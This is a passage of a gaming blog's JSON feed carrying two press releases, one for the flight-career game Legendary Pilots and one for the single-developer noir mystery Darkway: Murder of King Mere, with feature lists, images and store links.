personality that define the game.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130555-b29fb89e\/1920x1080_01.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=e53a13b417d929dd008cabab8b73bedbdbf551f6429f6ef185591ca297c4e06e\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130556-c2a5216c\/1920x1080_10.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=1855dec3b6da63a1b1b25da75bcd17b79a6197459bb2d96a1fb3d387588e3968\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStylised\u0026nbsp;\u003C\/span\u003EFlight Simulator focused on the pilot’s career rather than pure realism\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ERetro Pixel Art\u0026nbsp;\u003C\/span\u003EVisuals inspired by classic aviation and management games\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EProgressive Career System,\u0026nbsp;\u003C\/span\u003Efrom novice pilot to seasoned professional\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMultiple Flyable Aircraft,\u003C\/span\u003E\u0026nbsp;including turbo-props and regional jets\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ERoute and Passenger\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EManagement\u0026nbsp;\u003C\/span\u003Ewith a living airline economy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EAircraft Ownership and\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMaintenance\u003C\/span\u003E, including upgrades and upkeep\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESimplified\u0026nbsp;\u003C\/span\u003ENavigation System using radio-compass mechanics\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EAI\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAir Traffic\u0026nbsp;\u003C\/span\u003Ebringing the skies to life\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECrew Management\u0026nbsp;\u003C\/span\u003Eand operational decision-making\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECompetitive\u0026nbsp;\u003C\/span\u003EAirline Rankings in a dynamic, fictional world\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130556-3d3a99a3\/1920x1080_08.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=294e8766fcde5c6d12d26678f853f390a7fb8b3c77143a4c14d0608c2032c7d3\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130556-aaedd301\/1920x1080_06.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=0fb87aa8a7e696ca005a9319fcce844e2004441632da9c9a8dde966159bde266\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ELegendary Pilots launches free on iOS and Android today, with the premium PC version coming soon to Steam. Players can wishlist the PC version now and prepare for takeoff.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EMobile links:\u003Cbr style=\"box-sizing: border-box;\" \/\u003EiOS:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/apps.apple.com\/us\/app\/legendary-pilots\/id6752300450\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/apps.apple.com\/us\/app\/legendary-pilots\/id6752300450\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EAndroid:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.berkbox.lpilots\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=com.berkbox.lpilots\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESteam Page:\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/2393730\/Legendary_Pilots\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/store.steampowered.com\/app\/2393730\/Legendary_Pilots\/\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/2829123090055075888\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/legendary-pilots-takes-flight-on-mobile.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/2829123090055075888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/2829123090055075888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/legendary-pilots-takes-flight-on-mobile.html","title":"Legendary Pilots Takes Flight on Mobile TODAY - Premium PC Version Announced for Steam"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-9064009398090297544"},"published":{"$t":"2025-12-22T10:11:00.004+01:00"},"updated":{"$t":"2025-12-22T10:11:57.622+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"DARKWAY: MURDER OF KING MERE IS OUT NOW ON STEAM"},"content":{"type":"html","$t":"\u003Cp data-end=\"1679\" data-start=\"1390\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cimg alt=\"Supporting image for Darkway: Murder of King Mere Press release\" class=\"img-responsive\" data-fileguid=\"48aea026-dcc5-8168-c0d6-65f04ae1dcea\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/08\/161250-f460318b\/Header_Capsule.png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=3f4d773a402df8e8600643e0af449c6b48449079bfeba145a8725505a8ebf444\" style=\"border: 0px; box-sizing: border-box; display: block; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1679\" data-start=\"1390\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1679\" data-start=\"1390\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ESet in the frozen City of Ink, the painterly pixel canine noir mystery places players in the role of the Apprentice, an investigator digging through lies, loyalty, and political rot in the aftermath of King Mere’s murder. His brother stands accused. The verdict is ready. The truth is not.\u003C\/p\u003E\u003Cp data-end=\"1922\" data-start=\"1681\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EPlayers can step into the investigation immediately, navigating snow covered rooftops using parkour, interrogating a fully voiced cast of suspects and allies, and uncovering a conspiracy that threatens to fracture the Dog Empyre from within.\u003C\/p\u003E\u003Cp data-end=\"2019\" data-start=\"1924\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EEvery conversation reshapes the case. Every decision carries weight. Justice is not guaranteed.\u003C\/p\u003E\u003Cp data-end=\"2019\" data-start=\"1924\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/T7yYRERKGro?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan data-end=\"1244\" data-start=\"1222\" style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2019\" data-start=\"1924\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan data-end=\"1244\" data-start=\"1222\" style=\"box-sizing: border-box; font-weight: 700;\"\u003EPlay now on Steam:\u003C\/span\u003E\u003Cbr data-end=\"1247\" data-start=\"1244\" style=\"box-sizing: border-box;\" \/\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/3875890\/Darkway_Murder_of_King_Mere\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/store.steampowered.com\/app\/3875890\/Darkway_Murder_of_King_Mere\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWhat the Trailer Shows\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EThe\u0026nbsp;trailer highlights both sides of the Empyre. Snowbound rooftops and sweeping vistas collide with rough sketches that hang like warnings of what’s to come. Every corner of the city feels like a secret waiting to be weaponized, and every whisper points to the same truth: something is coming.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWelcome to the City of Ink\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EThe King Mere Is Dead. His brother stands accused. The truth is buried deeper than bone.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EIn the remote City of Ink, diplomacy has died alongside its greatest champion. King Mere, once the Dog Empyre's beacon of peace, now lies a bloodstain on the snow while his brother August faces swift conviction. But you're not here to accept easy answers - you're here to dig up what others want to keep hidden.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAs the Apprentice, you're left piecing together scraps of truth in a city where every answer only leads to another question.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EWas it simple regicide, or a conspiracy that threatens the entire Empyre? Will you uncover what really happened? Will you die trying? Or will you find yourself behind bars?\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EBranching Conversations\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;Choices matter. The truth shifts depending on how deeply you're willing to dig.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E20+ Fully Voiced Characters\u0026nbsp;\u003C\/span\u003E-\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003EA diverse cast brought to life with full voice acting. Uncover secrets, build trust, and gain allies - or enemies.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFluid Parkour Movement\u0026nbsp;\u003C\/span\u003E-\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003EScale castle walls, leap rooftops, and slip through hidden alleys as you gather evidence.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPainterly-Pixel Art Style\u0026nbsp;\u003C\/span\u003E-\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003EHand-crafted visuals that blur the line between painting and pixel art.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMultiple Endings\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;Your investigation will determine not just who you expose, but whether justice or conspiracy wins the day.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EA One-Dev Creation\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EProgramming, art, 3D models, music, narrative,\u0026nbsp;every piece of Darkway: Murder of King Mere has been built by a single developer. One set of hands shaping an entire empire of loyalty and betrayal. The result is a noir mystery as personal as it is political, a vision of fractured power struggles created without compromise.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPlatform:\u0026nbsp;\u003C\/span\u003ESteam (PC)\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ERelease Date:\u0026nbsp;\u003C\/span\u003EOut Now\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDeveloper:\u0026nbsp;\u003C\/span\u003EIM\/MORTAL Studios\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDirector:\u0026nbsp;\u003C\/span\u003EPierce Papke (Ekpap)\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGenre:\u0026nbsp;\u003C\/span\u003EMurder Mystery \/ Narrative Adventure\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELinks\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESteam:\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/3875890\/Darkway_Murder_of_King_Mere\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;https:\/\/store.steampowered.com\/app\/3875890\/Darkway_Murder_of_King_Mere\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPress Kit:\u003Ca class=\"gp-autolink\" href=\"https:\/\/impress.games\/press-kit\/bonfirepr\/darkway-murder-of-king-mere?access=I1QNMLJL2alzBZNAQs3A96og\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/impress.games\/press-kit\/bonfirepr\/darkway-murder-of-king-mere\" style=\"background-color: transparent; box-sizing: border-box; outline: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/impress.games\/press-kit\/bonfirepr\/darkway-murder-of-king-mere\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/9064009398090297544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/darkway-murder-of-king-mere-is-out-now.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/9064009398090297544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/9064009398090297544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/darkway-murder-of-king-mere-is-out-now.html","title":"DARKWAY: MURDER OF KING MERE IS OUT NOW ON STEAM"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});